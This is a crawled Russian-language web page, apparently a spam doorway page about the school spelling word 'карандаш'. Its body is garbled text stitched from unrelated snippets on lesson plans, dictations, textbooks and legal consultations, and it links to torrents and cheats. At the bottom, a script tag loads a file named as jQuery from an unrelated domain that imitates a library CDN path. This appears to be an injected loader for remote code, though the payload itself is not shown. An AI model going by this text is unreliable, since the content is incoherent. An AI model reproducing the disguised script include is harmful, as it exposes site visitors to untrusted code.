

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-slovarnoe-slovo-karandash.html
body_size: 3517
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Словарное слово карандаш - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Словарное слово карандаш</h2>
                            </header>
                            <p>Администрация не несет ответственности за достоверность информации, опубликованной в рекламных материалах на сайте. Презентация и план-конспект урока по русскому языку. в 3 классе по теме “Число имен существительных.”. Предложенные методы носят развивающий характер, реализуя тем самым ведущую цель начального образования. Урок русского языка по теме "Речевой этикет: слова просьбы и извинения. Слова, отвечающие на вопросы "кто?" , "что?". В этом разделе не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Контрольные диктанты для 3 класса `Школа России` Входная контрольная работа. Словарные слова в образах, в картинках — запоминалках. Познакомимся с мнемоникой, которая очень нам поможет быстрее запомнить словарные слова. ВВЕДЕНИЕ. Одним из многочисленных направлений деятельности практического психолога является отбор детей в школу, и в частности диагностика готовности детей 
Третий выделяет вопрос ("В задаче спрашивается: сколько стоит карандаш?"). Четвертый составляет решение. 11 hl '0. } Немецкий язык Учебник ДЛЯ общеобразовательных учреждений Допущено Министерством. Информация о словарном слове снегирь школьной программы русского языка. Правильное. Презентация и план-конспект урока по русскому языкув 3 классе по теме “Число имен. В данной статье описана методика работы по изучению непроверяемых безударных гласных. План-конспект урока по русскому языку (1 класс) на тему: Урок русского языка Слова. Словарные слова в образах, в картинках — запоминалках. Познакомимся с мнемоникой, которая. 
Содержание 1 Основные принципы новояза 1.1 Разделение лексики языка на три словаря. диагностика готовности детей 6-7 лет к школьному обучению. Третий выделяет вопрос ( В задаче спрашивается: сколько стоит карандаш? ). Четвертый. Учебник Немецкий язык 5 класс Горизонты Аверин Джин Рорман Збранкова - данный книгу. Виктор (Бруклайн) - 2019-04-11 20:25:55(498) Александр Габриэль Слова уже не в силах жечь, но в силах. Об утверждении федерального компонента государственных образовательных стандартов. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-ufa-moskva-avtobus-raspisanie-cena.html">Уфа москва автобус расписание цена</a></li>
                                <li><a href="jss5-kosmicheskie-reyndzhery-hd-revolyuciya-korpusa-chity.html">Космические рейнджеры hd революция корпуса читы</a></li>
                                <li><a href="jss5-portfolio-shablony-dlya-nachalnoy-shkoly-onlayn.html">Портфолио шаблоны для начальной школы онлайн</a></li>
                                <li><a href="jss5-programma-po-obzh-sterkinoy-skachat.html">Программа по обж стеркиной скачать</a></li>
                                <li><a href="jss5-shemy-metro-na-karte-moskvy.html">Схемы метро на карте москвы</a></li>
                                <li><a href="jss5-horosho-byt-tihoney-torrent-720.html">Хорошо быть тихоней торрент 720</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Словарное слово снегирь, проверить и запомнить написание.</li>
<li>Презентация к уроку по русскому языку (3 класс) по теме.</li>
<li>Методическая копилка Занимательные упражнения</li>
<li>План-конспект урока по русскому языку (1 класс) на тему.</li>
<li>Контрольные диктанты по русскому языку. 3 класс.</li>
<li>Словарные слова в начальной школе Класс39.</li>
<li>Новояз — Википедия.</li>
<li>Диагностика готовности детей 6-7 лет к школьному обучению.</li>
<li>С. Н. Лысенкова. Когда легко учиться.</li>
<li>Учебник Немецкий язык 5 класс Горизонты Аверин Джин.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-aktivator-sound-booster.html">Активатор sound booster</a></li>
                                            <li><a href="jss5-knigi-zaycevoy-eleny-fedorovny-skachat.html">Книги зайцевой елены федоровны скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-gonkong-97-film.html">Гонконг 97 фильм</a></li>
                                            <li><a href="jss5-prosto-obrazec-dogovora-arendy-kvartiry.html">Просто образец договора аренды квартиры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-igry-na-nokia-asha-300-skachat-besplatno.html">Игры на nokia asha 300 скачать бесплатно</a></li>
                                            <li><a href="jss5-tekst-pesni-prosnulis-vse-komu-spalos.html">Текст песни проснулись все кому спалось</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-.html">Українська музика 19 століття презентація</a></li>
                                            <li><a href="jss5-server-dlya-css-v34-skachat-torrent.html">Сервер для css v34 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
